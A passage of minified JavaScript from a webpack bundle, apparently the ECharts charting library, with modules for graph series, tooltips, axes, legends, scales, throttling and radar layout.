n=this._styleCoord;o(n,this._zr,t,e),this.el.attr("position",[n[0],n[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,n){var i=n("ProS"),r=n("YXkt"),a=n("bYtY"),o=n("4NO4").defaultEmphasis,s=n("Qxkt"),l=n("7aKB").encodeHTML,u=n("I3/A"),c=n("xKMd"),h=n("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=i.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function n(){return e._categoriesData}this.legendVisualProvider=new c(n,n),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var n=t.edges||t.links||[],i=t.data||t.nodes||[],r=this;if(i&&n){d(this);var o=u(i,n,this,!0,(function(t,n){t.wrapMethod("getItemModel",(function(t){var e=r._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var i=r.getModel("edgeLabel"),a=new s({label:i.option},i.parentModel,e),o=r.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}n.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return a.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),a=i.graph.getEdgeByIndex(t),o=i.getName(a.node1.dataIndex),s=i.getName(a.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),r.value&&(u+=" : "+l(r.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=a.map(this.option.categories||[],(function(t){return null!=t.value?t:a.extend({value:0},t)})),e=new r(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){r.buildPath(t,e,!0)}});t.exports=a},h8O9:function(t,e,n){var i=n("bYtY").map,r=n("zM3Q"),a=n("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:r(),reset:function(t){var e=t.getData(),n=t.coordinateSystem,r=t.pipelineContext.large;if(n){var o=i(n.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return a(e,o[0])&&(o[0]=l),a(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var i=r&&new Float32Array((t.end-t.start)*s),a=t.start,l=0,u=[],c=[];a<t.end;a++){var h;if(1===s){var d=e.get(o[0],a);h=!isNaN(d)&&n.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],a);var p=u[1]=e.get(o[1],a);h=!isNaN(d)&&!isNaN(p)&&n.dataToPoint(u,null,c)}r?(i[l++]=h?h[0]:NaN,i[l++]=h?h[1]:NaN):e.setItemLayout(a,h&&h.slice()||[NaN,NaN])}r&&e.setLayout("symbolPoints",i)}}}}}}},hD7B:function(t,e,n){var i=n("bYtY"),r=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){i.each(r,(function(e){this[e]=i.bind(t[e],t)}),this)}},hFmY:function(t,e,n){var i=n("ProS");i.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),i.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,n){var i=n("2dDv");n("IDmD").register("parallel",{create:function(t,e){var n=[];return t.eachComponent("parallel",(function(r,a){var o=new i(r,t,e);o.name="parallel_"+a,o.resize(r,e),r.coordinateSystem=o,o.model=r,n.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},hM6l:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=n("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=n("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,n){this.dim=t,this.scale=e,this._extent=n||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}g.prototype={constructor:g,contain:function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var n=this._extent;n[0]=t,n[1]=e},dataToCoord:function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count()),s(t,f,n,e)},coordToData:function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count());var r=s(t,n,f,e);return this.scale.scale(r)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=h(this,e),i=a(n.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,n,i){var a=e.length;if(t.onBand&&!n&&a){var o,s=t.getExtent();if(1===a)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);r(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[a-1].coord+l*(1+c[1]-e[a-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift()),i&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(i?o.coord=s[1]:e.pop()),i&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return a(e,(function(t){return a(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Qxkt"),o=n("4NO4").isNameSpecified,s=n("Kagy").legend.selector,l={all:{type:"all",title:r.clone(s.all)},inverse:{type:"inverse",title:r.clone(s.inverse)}},u=i.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),r.isArray(e)&&r.each(e,(function(t,n){r.isString(t)&&(t={type:t}),e[n]=r.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],n=[];t.eachRawSeries((function(i){var r;if(n.push(i.name),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&o(i)&&e.push(i.name)})),this._availableNames=n;var i=this.get("data")||e,s=r.map(i,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new a(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&r.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){var n=e.get("name",!0);t.hasOwnProperty(n)||(t[n]=!0),t[n]=!t[n]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&r.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var n=Math.log(2);function i(t,e,r,a,o,s){var l=a+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/n);return t[r][c]}for(var h=a|1<<r,d=r+1;a&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[r][f]*i(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],r={},a=i(n,8,0,0,0,r);if(0!==a){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*i(n,7,0===s?1:0,1<<s,1<<l,r)/a*e[s];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}},hX1E:function(t,e){var n=2*Math.PI;e.normalizeRadian=function(t){return(t%=n)<0&&(t+=n),t}},hi0g:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each,o=i.isString,s=i.defaults,l=i.extend,u=i.isObject,c=i.clone,h=n("4NO4").normalizeToArray,d=n("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=n("7G+c"),m=n("L0Ub").OTHER_DIMENSIONS,v=n("Vi4m");function y(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}t.exports=function(t,e,n){g.isInstance(e)||(e=g.seriesDataToSource(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),d=r(),x=r(),_=[],b=function(t,e,n,i){var r=Math.max(t.dimensionsDetectCount||1,e.length,n.length,i||0);return a(e,(function(t){var e=t.dimsDef;e&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),w=0;w<b;w++){var S=i[w]=l({},u(i[w])?i[w]:{name:i[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=n.encodeDef;!T&&n.encodeDefaulter&&(T=n.encodeDefaulter(e,b)),(T=r(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var n=T.set(e,[]);a(t,(function(t,i){o(t)&&(t=d.get(t)),null!=t&&t<b&&(n[i]=t,C(_[t],e,i))}))}}));var A=0;function C(t,e,n){null!=m.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,x.set(e,!0))}a(t,(function(t,e){var n,i,r;if(o(t))n=t,t={};else{n=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,i=t.dimsDef,r=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(n))){var d;if(!(d=h(d)).length)for(var p=0;p<(i&&i.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}a(d,(function(e,a){var o=_[e];if(C(s(o,t),n,a),null==o.name&&i){var l=i[a];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}r&&s(o.otherDims,r)}))}}));var D=n.generateCoord,L=n.generateCoordCount,P=null!=L;L=D?L||1:0;for(var k=D||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!D||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,n){var i=n("bYtY");function r(t){return!isNaN(t[0])&&!isNaN(t[1])}function a(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();i.each(s,(function(t,i){e.each(e.mapDimension(s[i].dim),(function(t,e){n[e]=n[e]||[];var s=o.dataToPoint(t,i);n[e][i]=r(s)?s:a(o)}))})),e.each((function(t){var s=i.find(n[t],(function(t){return r(t)}))||a(o);n[t].push(s.slice()),e.setItemLayout(t,n[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,n,i,r,a){if(a>e&&a>i||a<e&&a<i)return 0;if(i===e)return 0;var o=i<e?1:-1,s=(a-e)/(i-e);1!==s&&0!==s||(o=i<e?.5:-.5);var l=s*(n-t)+t;return l===r?1/0:l>r?o:0}},i38C:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=r(),this.categoryAxisMap=r(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",a),l(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),l(a)&&(i.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],n.set("single",r),l(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar")[0],a=r.findAxisModel("radiusAxis"),o=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",a),n.set("angle",o),l(a)&&(i.set("radius",a),e.firstCategoryDimIndex=0),l(o)&&(i.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();a(o.parallelAxisIndex,(function(t,a){var o=r.getComponent("parallelAxis",t),u=s[a];n.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(i.set(u,o),e.firstCategoryDimIndex=a)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),n=new o(e),i=s[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}},iLNv:function(t,e){var n="\0__throttleOriginMethod",i="\0__throttleRate";function r(t,e,n){var i,r,a,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(a,o||[])}e=e||0;var d=function(){i=(new Date).getTime(),a=this,o=arguments;var t=s||e,d=s||n;s=null,r=i-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):r>=0?h():c=setTimeout(h,-r),l=i};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=r,e.createOrUpdate=function(t,e,a,o){var s=t[e];if(s){var l=s[n]||s;if(s[i]!==a||s["\0__throttleType"]!==o){if(null==a||!o)return t[e]=l;(s=t[e]=r(l,a,"debounce"===o))[n]=l,s["\0__throttleType"]=o,s[i]=a}return s}},e.clear=function(t,e){var i=t[e];i&&i[n]&&(t[e]=i[n])}},iPDy:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=i.extendComponentView({type:"marker",init:function(){this.markerGroupMap=r.createHashMap()},render:function(t,e,n){var i=this.markerGroupMap;i.each((function(t){t.__keep=!1}));var r=this.type+"Model";e.eachSeries((function(t){var i=t[r];i&&this.renderSeries(t,i,e,n)}),this),i.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=a},iRjW:function(t,e,n){var i=n("bYtY"),r=n("Yl7c").parseClassType,a=0;e.getUID=function(t){return[t||"",a++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,n){t=r(t),e[t.main]=n},t.determineSubType=function(n,i){var a=i.type;if(!a){var o=r(n).main;t.hasSubTypes(n)&&e[o]&&(a=e[o](i))}return a},t},e.enableTopologicalTravel=function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,r,a,o){if(t.length){var s=function(t){var r={},a=[];return i.each(t,(function(o){var s=n(r,o),l=function(t,e){var n=[];return i.each(t,(function(t){i.indexOf(e,t)>=0&&n.push(t)})),n}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&a.push(o),i.each(l,(function(t){i.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=n(r,t);i.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:r,noEntryList:a}}(r),l=s.graph,u=s.noEntryList,c={};for(i.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(a.call(o,h,d.originalDeps.slice()),delete c[h]),i.each(d.successor,p?g:f)}i.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var n="";"undefined"!=typeof navigator&&(n=navigator.platform||"");var i={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:n.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=i},iXp4:function(t,e,n){var i=n("ItGF"),r=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return i.browser.ie&&i.browser.version>=11?function(){var e,n=this.__clipPaths,i=this.style;if(n)for(var a=0;a<n.length;a++){var o=n[a],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<r.length;u++)r[u][2]=i[r[u][0]],i[r[u][0]]=r[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<r.length;u++)i[r[u][0]]=r[u][2]}:t}},ieMj:function(t,e,n){var i=n("OELB"),r=n("7aKB"),a=n("4NgU"),o=n("lE7J"),s=i.round,l=a.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,a=[];if(!e)return a;n[0]<i[0]&&a.push(t?s(i[0]-e,r):n[0]);for(var o=i[0];o<=i[1]&&(a.push(o),(o=s(o+e,r))!==a[a.length-1]);)if(a.length>1e4)return[];var l=a.length?a[a.length-1]:i[1];return n[1]>l&&a.push(t?s(l+e,r):n[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),n=[],r=this.getExtent(),a=1;a<e.length;a++){for(var o=e[a-1],s=0,l=[],u=(e[a]-o)/t;s<t-1;){var c=i.round(o+(s+1)*u);c>r[0]&&c<r[1]&&l.push(c),s++}n.push(l)}return n},getLabel:function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=i.getPrecisionSafe(t)||0:"auto"===n&&(n=this._intervalPrecision),t=s(t,n,!0),r.addCommas(t)},niceTicks:function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var a=o.intervalScaleNiceTicks(i,t,e,n);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=s(Math.ceil(e[1]/i)*i))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("OELB"),o=n("ieMj"),s=r.prototype,l=o.prototype,u=a.getPrecisionSafe,c=a.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=r.extend({type:"log",base:10,$constructor:function(){r.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,n=this._extent,r=e.getExtent();return i.map(l.getTicks.call(this,t),(function(t){var i=a.round(p(this.base,t));return i=t===n[0]&&e.__fixMin?m(i,r[0]):i,t===n[1]&&e.__fixMax?m(i,r[1]):i}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var n=this.base;t=f(t)/f(n),e=f(e)/f(n),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var n=this._originalScale,i=n.getExtent();return n.__fixMin&&(e[0]=m(e[0],i[0])),n.__fixMax&&(e[1]=m(e[1],i[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=a.quantity(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[a.round(d(e[0]/i)*i),a.round(h(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}i.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new g},t.exports=g},jTL6:function(t,e,n){var i=n("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),a=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,a,o,!s)}});t.exports=i},jett:function(t,e,n){var i=n("ProS");n("VSLf"),n("oBaM"),n("FGaS");var r=n("mOdp"),a=n("f5Yq"),o=n("hw6D"),s=n("0/Rx"),l=n("eJH7");i.registerVisual(r("radar")),i.registerVisual(a("radar","circle")),i.registerLayout(o),i.registerProcessor(s("radar")),i.registerPreprocessor(l)},jkPA:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isObject,o=i.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,n=e.data,i=n&&o(n,c);return new s({categories:i,needCollect:!i,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=r(t.categories))}function c(t){return a(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var i=u(this);return null==(e=i.get(t))&&(n?(this.categories[e=this.categories.length]=t,i.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YXkt"),o=n("OELB"),s=n("IwbS"),l=n("kj2x"),u=n("iPDy"),c=function(t,e,n,r){var a=l.dataTransform(t,r[0]),o=l.dataTransform(t,r[1]),s=i.retrieve,u=a.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=i.mergeAll([{},a,o]);return h.coord=[a.coord,o.coord],h.x0=a.x,h.y0=a.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t;return h(e[r])&&h(n[r])}function p(t,e){var n=e.coord[0],i=e.coord[1];return!("cartesian2d"!==t.type||!n||!i||!d(1,n,i)&&!d(0,n,i))||l.dataFilter(t,{coord:n,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:i,x:e.x1,y:e.y1})}function f(t,e,n,i,r){var 